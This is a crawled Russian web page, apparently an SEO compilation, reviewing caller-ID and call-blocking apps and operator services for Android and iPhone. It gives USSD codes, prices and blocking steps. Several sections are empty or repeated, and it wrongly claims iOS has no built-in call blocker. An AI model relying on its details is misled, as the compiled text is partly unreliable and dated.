

--- FILE ---
content_type: text/html
request_url: https://mts-guide.ru/skacat-opredelitel-nomera.html
body_size: 35382
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лучшие приложения для определения номера телефона на андроид скачать бесплатно</title>
	<meta name="description" content="Мы выбрали лучшие приложения для определения номера телефона. Все они бесплатные, безопасные, удобные и функциональные." />
	<link rel="canonical" href="https://mts-guide.ru/skacat-opredelitel-nomera.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лучшие приложения для определения номера телефона на андроид скачать бесплатно" />
	<meta property="og:description" content="Мы выбрали лучшие приложения для определения номера телефона. Все они бесплатные, безопасные, удобные и функциональные." />
	<meta property="og:url" content="https://mts-guide.ru/skacat-opredelitel-nomera.html" />
	<meta property="og:site_name" content="mts-guide.ru" />
	<meta property="article:published_time" content="2021-11-26T00:00:00+00:00" />
	<meta property="og:image" content="https://media.mts.ru/upload/contents/10544/ktozvonit_02.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mts-guide.ru/#website","url":"https://mts-guide.ru/","name":"mts-guide.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mts-guide.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mts-guide.ru/skacat-opredelitel-nomera.html#primaryimage","inLanguage":"ru-RU","url":"https://media.mts.ru/upload/contents/10544/ktozvonit_02.jpg","contentUrl":"https://media.mts.ru/upload/contents/10544/ktozvonit_02.jpg"},{"@type":"WebPage","@id":"https://mts-guide.ru/skacat-opredelitel-nomera.html#webpage","url":"https://mts-guide.ru/skacat-opredelitel-nomera.html","name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u043d\u0430 \u0430\u043d\u0434\u0440\u043e\u0438\u0434 \u0441\u043a\u0430\u0447\u0430\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","isPartOf":{"@id":"https://mts-guide.ru/#website"},"primaryImageOfPage":{"@id":"https://mts-guide.ru/skacat-opredelitel-nomera.html#primaryimage"},"datePublished":"2021-11-26T00:00:00+00:00","dateModified":"2021-11-26T00:00:00+00:00","author":{"@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041c\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430. \u0412\u0441\u0435 \u043e\u043d\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435, \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0435, \u0443\u0434\u043e\u0431\u043d\u044b\u0435 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435.","breadcrumb":{"@id":"https://mts-guide.ru/skacat-opredelitel-nomera.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mts-guide.ru/skacat-opredelitel-nomera.html"]}]},{"@type":"BreadcrumbList","@id":"https://mts-guide.ru/skacat-opredelitel-nomera.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mts-guide.ru/"},{"@type":"ListItem","position":2,"name":"Top-8 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u0435\u0439 \u043d\u043e\u043c\u0435\u0440\u0430 \u0434\u043b\u044f \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430 android"}]},{"@type":"Person","@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://mts-guide.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mts-guide.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://mts-guide.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
</head>
<body>
<script type="text/javascript">
    /**
     * Скрипт скроллинга: кнопка наверх
     * css class кнопки: scrollTop
     */

    window.top = {};
    var sc = window.top;

    sc.time = 12; // время прокручивания

    sc.goTop = function (time, acceleration) {
        acceleration = acceleration || 0.1;
        time = time || sc.time;

        var dx = 0;
        var dy = 0;
        var bx = 0;
        var by = 0;
        var wx = 0;
        var wy = 0;

        if (document.documentElement) {
            dx = document.documentElement.scrollLeft || 0;
            dy = document.documentElement.scrollTop || 0;
        }
        if (document.body) {
            bx = document.body.scrollLeft || 0;
            by = document.body.scrollTop || 0;
        }
        var wx = window.scrollX || 0;
        var wy = window.scrollY || 0;

        var x = Math.max(wx, Math.max(bx, dx));
        var y = Math.max(wy, Math.max(by, dy));

        var speed = 1 + acceleration;
        window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
        if(x > 0 || y > 0) {
            var invokeFunction = "window.top.goTop("+ time +")"
            window.setTimeout(invokeFunction, time);
        }
        return false;
    }

    sc.showHide = function (){
        var a = document.getElementById('gotop');

        if( ! a ){
            // если нет элемента добавляем его
            var a = document.createElement('a');
            a.id = "gotop";
            a.className = "scrollTop";
            a.href = "#";
            a.style.display = "none";
            a.style.position = "fixed";
            a.style.zIndex = "9999";
            a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
            document.body.appendChild(a);
        }

        var stop = (document.body.scrollTop || document.documentElement.scrollTop);
        if( stop > 300 ){
            a.style.display = 'block';
            sc.smoothopaque(a, 'show', 30, false);
        } else {
            sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
        }

        return false;
    }

    // Плавная смена прозрачности
    sc.smoothopaque = function (el, todo, speed, endFunc){
        var
            startop = Math.round( el.style.opacity * 100 ),
            op = startop,
            endop = (todo == 'show') ? 100 : 0;

        clearTimeout( window['top'].timeout );

        window['top'].timeout = setTimeout(slowopacity, 30);

        function slowopacity(){
            if( startop < endop ){
                op += 5;
                if( op < endop )
                    window['top'].timeout = setTimeout(slowopacity, speed);
                else
                    (endFunc) && endFunc();
            }
            else {
                op -= 5;
                if( op > endop ){
                    window['top'].timeout = setTimeout(slowopacity, speed);
                }
                else
                    (endFunc) && endFunc();
            }

            // установка opacity
            el.style.opacity = (op/100);
            el.style.filter = 'alpha(opacity=' + op + ')';
        }
    }

    if (window.addEventListener){
        window.addEventListener("scroll", sc.showHide, false);
        window.addEventListener("load", sc.showHide, false);
    }
    else if (window.attachEvent){
        window.attachEvent("onscroll", sc.showHide);
        window.attachEvent("onload", sc.showHide);
    }
</script>
    <div id="site">

	    <div class="container_box">

          <header itemprop="header" class="header_box">
            <!-- Заголовок и навигация сайта -->

            <div class="fixed">

				<div class="header">

                    
					<div class="navigation" itemprop="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mts-guide<span>ru</span></a>
																	<div class="slogan">Журнал о настройке техники</div>
															</div>
						
						<form action="https://mts-guide.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

                    <nav itemprop="navigation">
                        <!-- Навигационное меню -->
                                            </nav>

                    
				</div>

			</div>
		</header>

            
                <main class="fixed" itemprop="mainContentOfPage">

                    <div class="wrapper_box" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/MainContentOfPage">

                            <div class="main_box">

                                <div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Top-8 определителей номера для смартфона android</span></div>
            


<div class="content_box">

	<div class="content">

		<h1>Top-8 определителей номера для смартфона android</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Определитель номера «СуперАОН»</a><ul><li><a href='#i-2'>Стоимость</a></li><li><a href='#i-3'>Опция «СуперАОН» управление</a></li><li><a href='#i-4'>Подключение</a></li></ul></li><li><a href='#MTS_Who_Calls'>MTS Who Calls</a></li><li><a href='#i-5'>Настройка антиспам и блокировки нежелательных вызовов от неизвестных номеров</a></li><li><a href='#i-6'>Как работает приложение Кто звонит</a></li><li><a href='#__iPhone'>Лучшие определители номера на iPhone</a><ul><li><a href='#SyncME'>Sync.ME</a></li><li><a href='#Show_Caller'>Show Caller</a></li><li><a href='#i-7'>Яндекс</a></li></ul></li><li><a href='#Getcontact'>Getcontact</a></li><li><a href='#Truecaller'>Truecaller</a></li><li><a href='#i-8'>Работа функции «определитель номера»</a></li><li><a href='#Eyecon'>Eyecon</a></li><li><a href='#i-9'>Дополнительные возможности</a></li><li><a href='#i-10'>Какие существуют программы-определители номера для Андроида</a><ul><li><a href='#_-Numbuster'>Кто звонил-Numbuster</a></li><li><a href='#i-11'>Не бери трубку</a></li><li><a href='#Kaspersky_Who_Calls'>Kaspersky Who Calls</a></li></ul></li><li><a href='#Trapcall'>Trapcall</a></li><li><a href='#WhosCall'>WhosCall — приложения для блокировки нежелательных звонков для Андроид</a></li><li><a href='#i-12'>Как включить определитель номера Яндекс на андроид</a><ul><li><a href='#i-13'>
Продолжение</a></li></ul></li><li><a href='#i-14'>Что делать, если приложение не работает</a></li><li><a href='#Call_Filter'>Call Filter</a></li><li><a href='#CallApp'>CallApp</a></li><li><a href='#Syncme'>Sync.me</a></li><li><a href='#i-15'>Основные возможности</a></li><li><a href='#Truecaller-2'>Truecaller – определяет номер и записывает звонок</a></li><li><a href='#i-16'>Яндекс.Определитель</a></li><li><a href='#Drupe'>Drupe</a></li><li><a href='#i-17'>Заключение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Определитель номера «СуперАОН»</span></h2>
<p>Также у Мегафон есть такая программа «СуперАОН», которая появилась довольно недавно, и благодаря ей все незнакомые номера станут для вас известными. </p>
<p>Она работает по той же системе, что и определитель номера от Яндекса. Но у него есть преимущество. Если вы не успели взять номер, то он сохраняется в пропущенных и вы можете перезвонить. А если вы наберёте команду *502*1#, Вы можете узнать информацию о пропущенных номерах, но это до 10 номеров в день.</p>
<p>Функция начинает работать автоматически, после того как вы вводите USSD-код. Но эта функция платная и также авторизировать опцию можно на всех тарифов, но только если у вас есть деньги на балансе. </p>
<h3><span id="i-2">Стоимость </span></h3>
<p>Стоимость такой услуги составляет 6 рублей в день, а само подключение происходит бесплатно. Если вы понимаете, что услуга вам не нужна, то вы можете отключить её в любой момент. Но если вы хотите заново подключить эту программу, то это будет стоить  100 руб</p>
<p>
важно, все платежи будут списываться автоматически
</p>
<p>Также если вы захотите узнать засекреченный номер, то с вашего лицевого счёта будет списано 60 руб. После списания данная услуга у вас подключиться и затем вы сможете пользоватся этим совершенно бесплатно. Таким образом 60 руб. списываются единоразово.</p>
<h3><span id="i-3">Опция «СуперАОН» управление</span></h3>
<p>Опция от Мегафон вы сможете пользоватся самостоятельно и управлять также. Если вы захотите её подключить можете сделать это сами и отключить, также вы можете запрашивать информацию о номере, который вам звонил, чтобы его рассекретили, максимум три раза за сутки.</p>
<h3><span id="i-4">Подключение </span></h3>
<p>Для того чтобы подключить такую опцию нужно ввести USSD-код *502# и после этого вы должны сделать все необходимые действия, чтобы подтвердить активацию.</p>
<p>После этого вы должны сделать подтверждение, а именно вы должны позвонить менеджеру компании по номеру 0500, дождаться пока вам ответит менеджер и попросить оператора, чтобы он подключил вам данную опцию. Также опцию можно установить с помощью личного кабинета, вам нужно будет зайти в меню, найти услуги и выбрать необходимую для вас опцию и просто нажимаете подключить.</p>
<h2><span id="MTS_Who_Calls">MTS Who Calls</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-uznat-kakoj-u-teba-ajfon.html' class='title'>Расшифровка серийного номера и номера модели iphone: восстановленное или новое устройство перед вами?</a>

</div><p> Developer:  </p>
<p> Price:  Free </p>
<p> Developer:  </p>
<p> Price:  Free+ </p>
<p>Удобное приложение для определения номера телефона звонящего по базам от оператора мобильной связи и Касперского. Работает оно в момент вызова. MTS Who Calls сразу проверяет базу спамеров, коллекторов и мошенников. После этого на дисплее появляется табличка с данными. Многие считают сервис лучшим за возможность ручного поиска абонента по номеру для отметки его спамом. Так получится бороться с телефонным мошенничеством или навязыванием услуг.</p>
<p>Преимущества:</p>
<ul>
<li>работа с базой для ручной отметки спамеров;</li>
<li>удобное отображение сведений о звонящих абонентах.</li>
</ul>
<p>Определитель MTS недоступен для Андроид 10 версии Go. Также минусом стала невозможность одновременной работы с аналогичным сервисом от Касперского. Поэтому объединить их усилия по борьбе со спамом не получится. Третьим недостатком стало отсутствие автоматической блокировки всех нежелательных вызовов после определения.</p>
<h2><span id="i-5">Настройка антиспам и блокировки нежелательных вызовов от неизвестных номеров</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/opoznavanie-nomerov.html' class='title'>Топ-4 эффективных приложения для определения номера на андроид</a>

</div><p>В некоторых ситуациях у пользователей возникает потребность заблокировать номер телефона, с которого постоянно поступают вызовы.</p>
<p>С этой задачей можно справиться, воспользовавшись следующим алгоритмом:</p>
<ol>
<li>Зайти в меню вызовов. Это можно сделать, щёлкнув по значку трубки, расположенной на рабочем столе девайса. Это телефонный справочник, в котором отображается информация о входящих, исходящих и пропущенных вызовах.</li>
<li>Выбрать нужный телефон и удерживать по нему.</li>
<li>Высветится окно, в котором необходимо нажать на «Заблокировать».</li>
</ol>
<p>Теперь бесконечные звонки не побеспокоят.</p>
<p>Блокировка неизвестных абонентов осуществляется просто. Нужно зайти в настройки телефона и выбрать пункт «Звонки». В открывшемся списке найти параметр «Блокировка скрытых звонков» и включить его, переведя ползунок в активное положение.</p>
<p>
Обратите внимание! После блокировки на смартфон будут приходить сообщения о входящих вызовах с этого сотового
</p>
<p>Блокировка нежелательных <a href='/kak-nastroit-pereadresaciu-na-androide.html'>вызовов на операционной системе Андроид</a></p>
<h2><span id="i-6">Как работает приложение Кто звонит</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/otklucit-najti-iphone.html' class='title'>Как удалить данные с потерянного смартфона (iphone или на android)</a>

</div><p>МТС Кто звонит — это, по сути, определитель номера. Но если стандартный АОН распознаёт только те номера, которые пользователь занёс в телефонную книгу, то продвинутое приложение сверяется по базе тысяч организаций по всей России. Если звонит спамер, приложение об этом сообщит, при этом иногда будет понятно, какого рода услуги собираются вам навязать. Если звонит организация, незамеченная в спаме, вы сможете увидеть ее название, если данные о номере есть в базе.</p>
<p>
<img alt="" src="https://media.mts.ru/upload/contents/10544/ktozvonit_02.jpg" /></p>
<p>И тут уже легко понять, что делать. Беспокоит незнакомая контора или спамер — можно сбросить. Поступил звонок от нужной вам организации — принять. Если хотите. Всё происходит быстро и точно.</p>
<p>Для наглядности продемонстрируем, как выглядит обычный список входящих звонков на вашем телефоне:</p>
<p>
<img alt="" src="https://media.mts.ru/upload/contents/10544/ktozvonit1.jpg" /></p>
<p>Мы видим номера, но стоит ли им доверять? Нет ли среди них спамеров? Пока непонятно. Открываем приложение (ниже скриншоты IOS-версии):</p>
<p>
<img alt="" src="https://media.mts.ru/upload/contents/10544/ktozvonit_00.jpg" /><img alt="" src="https://media.mts.ru/upload/contents/10544/ktozvonit_01.jpg" /></p>
<p>Картина более ясная. Вот номер, принадлежащий организации, услугами которой мы пользуемся. Есть номер без наименования фирмы, незамеченный в спам. Нашёлся и такой, который помечен жалобой на назойливую рекламу.</p>
<p>Кстати, если приложению не удалось распознать владельца номера, можно самостоятельно добавить его в базу и таким образом принять участие в её обновлении. В Android-версии таким образом можно отправить данные только о спамерах.</p>
<p>
<img alt="" src="https://media.mts.ru/upload/contents/10544/ktozvonit3.jpg" /></p>
<p><a href='/prilozenie-kto-zvonil.html'>Приложение МТС Кто звонит</a> разработано для Android и iOS. В обеих версиях предусмотрены бесплатные и платные функции.</p>
<h2><span id="__iPhone">Лучшие определители номера на iPhone</span></h2>
<p>На телефонах с ОС iOS отсутствует встроенный блокировщик. Чтобы защитить себя от мошенников, нужно установить <a href='/opredelitel-nomera-telefona.html'>определитель номера телефона</a> на Айфон. В рейтинге приведены популярные сервисы с лучшим функционалом.</p>
<h3><span id="SyncME">Sync.ME</span></h3>
<p>Есть функция черного списка, который можно активировать в случае отсутствия на телефоне. Также приложение оснащено календарем, который будет напоминать о грядущих событиях, днях рождения. Все уведомления можно настроить.</p>
<p>Достоинства:</p>
<ul>
<li>Наличие бесплатной демо версии;</li>
<li>Блокировка ненужных звонков и смс;</li>
<li>Поиск по телефону;</li>
<li>Календарь с напоминаниями событий;</li>
<li>Простой понятный интерфейс.</li>
</ul>
<p>Недостатки:</p>
<p>Реклама в бесплатной версии и неполный функционал.</p>
<h3><span id="Show_Caller">Show Caller</span></h3>
<p>Применяется для определения номера и региона вызывающего абонента. Может определять звонки мошенников, от телемаркетинга, роботов. Позволяет блокировать неизвестные номера, добавлять новые в телефонную книгу. Также предлагает функции предотвращения мошеннических смс, запись разговора.</p>
<p>Имеет собственную постоянно пополняемую базу данных. Работает даже в автономном режиме без доступа к интернету. При звонке показывает имя и фото абонента.</p>
<p>Достоинства:</p>
<ul>
<li>Огромная база данных;</li>
<li>Работа без интернета;</li>
<li>Возможность самостоятельного пополнения базы спамеров;</li>
<li>Простота использования;</li>
<li>Малый вес программы.</li>
</ul>
<p>Недостатки:</p>
<p>Требуется разрешение доступа к контактам.</p>
<h3><span id="i-7">Яндекс</span></h3>
<p>Популярная компания разработала собственный определитель номеров для пользователей iPhone с версией iOS 11 и выше. Это программа с базовым функционалом, предназначенная для определения номеров и блокировки мошенников. Во встроенной базе содержится более 6 миллионов абонентов с информацией. Приложение не занимает много места, легко скачивается и устанавливается.</p>
<p>Определитель номера <a href='/kak-ocistit-istoriu-v-andekse-na-ajfone.html'>Яндекс на Айфон</a> не раскрывает физические лица, а только показывает компании. Пользователи могут поучаствовать в обновлении баз путем оставления отзывов на входящие звонки. Через настройки устройствах можно блокировать вызовы.</p>
<p>Достоинства:</p>
<ul>
<li>Простота применения;</li>
<li>Малый вес;</li>
<li>Широкая база контактов организаций;</li>
<li>Сохранение информации о пропущенных вызовах;</li>
<li>Анализ специальным алгоритмом частоты и длительности вызова.</li>
</ul>
<p>Недостатки:</p>
<p>Отсутствие дополнительных функций.</p>
<h2><span id="Getcontact">Getcontact</span></h2>
<p>Еще одно неплохое приложение для определения номера звонящего и его блокировки в случае чего. Определение номера происходит благодаря пользовательской базе данных. Программа быстро сканирует, как именно такой номер подписан у других пользователей. </p>
<p>Нежелательные звонки можно блокировать. Также позволяется настроить фильтры (или создать собственные) для автоматической блокировки различного спама. Это весьма полезный функционал, который пригодится практически любому пользователю.</p>
<p>Стоит заметить, что без подключения к интернету программа работать не может. Ведь база данных просматривается приложением в режиме онлайн. В интерфейсе продукта нет ничего сложного. К тому же, полностью поддерживается русский язык.</p>
<p>Перед использованием программы придется зарегистрироваться при помощи вашего номера телефона. В платной версии больше функций. К тому же, замечено, что оплаченные версии гораздо лучше отсекают спамеров и мошенников.</p>
<p>Достоинства: </p>
<p>Недостатки:</p>
<h2><span id="Truecaller">Truecaller</span></h2>
<p><img src="https://geeker.ru/wp-content/uploads/truecaller.png" alt="" /></p>
<p>Truecaller — это самое популярное приложение, которое позволяет узнать кто звонит с неизвестного номера. Оно также может блокировать нежелательные вызовы, полностью защищая вас от ненужных звонков. Если заблокированный абонент попытается позвонить вам, то он услышит сигнал «занято».</p>
<p>TrueCaller также позволяет производить поиск вручную. Просто введите номер, и вы получите имя, прикреплённое к нему, а также некоторую другую информацию, например, название мобильного оператора или откуда он. Это возможно благодаря огромной базе, в которой содержится информация о миллиардах вызовах. Например, только в Индии, приложение использует 150 миллионов человек.</p>
